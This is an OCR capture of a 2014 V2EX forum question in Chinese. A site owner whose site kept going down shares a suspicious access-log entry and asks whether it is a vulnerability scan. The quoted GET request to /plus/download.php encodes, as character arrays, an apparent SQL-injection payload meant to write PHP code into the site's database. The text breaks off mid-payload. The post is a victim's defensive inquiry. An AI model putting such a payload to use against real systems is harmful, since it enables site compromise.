
V2EX
问与答
›
求分析这段 web 日志，这是在扫描我的
站点漏洞吗？
By
Execution
at Dec 10, 2014 · 3968 views
今天上午发现网站挂了，间歇性的打不开。出现了许多类是这段代码
的 get 或 post 日志代码，请问它这是在干嘛？为了安全起见，目前已
经屏蔽了该ip。
125.78.154.214 - - [10/Dec/2014:03:18:00 +0800] "GET
/plus/download.php?
open=1&c=d&arrs1[]=99&a=b&arrs1[]=102&arrs1[]=103&arrs1[]=95
&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&ar
rs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]=121&arrs
2[]=97&arrs2[]=100&arrs2[]=96&arrs2[]=32&arrs2[]=83&arrs2[]=69&
arrs2[]=84&arrs2[]=32&arrs2[]=32&arrs2[]=110&arrs2[]=111&arrs2[]
=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=12
1&arrs2[]=61&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2